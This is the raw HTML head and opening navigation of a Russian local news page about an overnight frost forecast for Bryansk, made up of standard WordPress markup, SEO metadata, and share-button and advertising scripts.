

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9-%D0%BD%D0%BE%D1%87%D1%8C%D1%8E-%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5-%D0%BF%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%BE%D0%B7/
body_size: 22364
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Предстоящей ночью в Брянске подморозит до минус 1 градуса • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7/" />
<link rel="shortlink" href="https://novozybkov.su/?p=145930" />
<meta name="description" content="Значит ли это, что автомобилистам стоит переобувать машины и что говорят синоптики об окончании автомобильной осени. В Брянске предстоящей ночью, 21 октября…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Предстоящей ночью в Брянске подморозит до минус 1 градуса" />
<meta property="og:description" content="Значит ли это, что автомобилистам стоит переобувать машины и что говорят синоптики об окончании автомобильной осени. В Брянске предстоящей ночью, 21 октября, столбики термометров опустятся до +1…" />
<meta property="og:url" content="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/10/ErMKpadVkyY.jpg" />
<meta property="og:image:width" content="593" />
<meta property="og:image:height" content="1200" />
<meta property="article:published_time" content="2022-10-20T14:18:56+00:00" />
<meta property="article:modified_time" content="2022-10-20T14:18:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Предстоящей ночью в Брянске подморозит до минус 1 градуса" />
<meta name="twitter:description" content="Значит ли это, что автомобилистам стоит переобувать машины и что говорят синоптики об окончании автомобильной осени. В Брянске предстоящей ночью, 21 октября, столбики термометров опустятся до +1…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/10/ErMKpadVkyY.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7/","url":"https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7/","name":"Предстоящей ночью в Брянске подморозит до минус 1 градуса • Новозыбков.SU","description":"Значит ли это, что автомобилистам стоит переобувать машины и что говорят синоптики об окончании автомобильной осени. В Брянске предстоящей ночью, 21 октября…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Предстоящей ночью в Брянске подморозит до минус 1 градуса"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7/"},"datePublished":"2022-10-20T14:18:56+00:00","dateModified":"2022-10-20T14:18:56+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.35ms meta | 0.97ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=499245086&#038;current-layout=single%7C%7Cpost%7C%7C145930' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1599966962&#038;current-layout=single%7C%7Cpost%7C%7C145930' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=2097461451&#038;current-layout=single%7C%7Cpost%7C%7C145930' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1062428673&amp;current-layout=single%7C%7Cpost%7C%7C145930" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=355891565&amp;current-layout=single%7C%7Cpost%7C%7C145930" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Предстоящей ночью в Брянске подморозит до минус 1 градуса&raquo;" href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d1%2589%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d1%2587%25d1%258c%25d1%258e-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25bc%25d0%25be%25d1%2580%25d0%25be%25d0%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d1%2589%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d1%2587%25d1%258c%25d1%258e-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25bc%25d0%25be%25d1%2580%25d0%25be%25d0%25b7%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-145930 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-145930 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
